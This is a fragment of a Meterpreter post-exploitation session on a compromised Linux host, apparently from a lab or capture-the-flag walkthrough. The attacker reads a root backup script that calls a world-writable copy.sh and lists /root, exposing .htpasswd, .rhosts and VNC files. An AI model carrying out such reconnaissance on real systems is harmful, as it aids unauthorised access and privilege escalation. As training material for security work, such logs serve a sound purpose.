 Background channel 0? [y/N]  y
meterpreter > cat /root/backup.pl
#!/usr/bin/perl
system("sh", "/root/copy.sh");
meterpreter > ls -la
Listing: /var/www2
==================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2018-05-09 23:23:19 -0400 images
100644/rw-r--r-- 678 fil 2018-05-10 00:14:17 -0400 index.php
100644/rw-r--r-- 621 fil 2018-05-10 00:27:22 -0400 welcome.php
meterpreter > ls -la /root
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2010-03-16 19:01:07 -0400 .bash_hist
100644/rw-r--r-- 2227 fil 2007-10-20 07:51:33 -0400 .bashrc
040700/rwx------ 4096 dir 2012-05-20 15:08:17 -0400 .config
100644/rw-r--r-- 12288 fil 2023-03-05 03:32:42 -0500 .copy.sh.s
100644/rw-r--r-- 40 fil 2018-05-09 13:38:36 -0400 .htpasswd
100644/rw-r--r-- 141 fil 2007-10-20 07:51:33 -0400 .profile
100700/rwx------ 4 fil 2012-05-20 14:25:01 -0400 .rhosts
040700/rwx------ 4096 dir 2018-06-06 20:32:52 -0400 .vnc
040755/rwxr-xr-x 4096 dir 2012-05-20 15:08:16 -0400 Desktop
100645/rw-r--r-x 48 fil 2018-05-10 22:58:29 -0400 backup.pl
100647/rw-r--rwx 75 fil 2023-03-05 06:46:59 -0500 copy.sh
100644/rw-r--r-- 84 fil 2023-03-04 14:26:31 -0500 vnc.log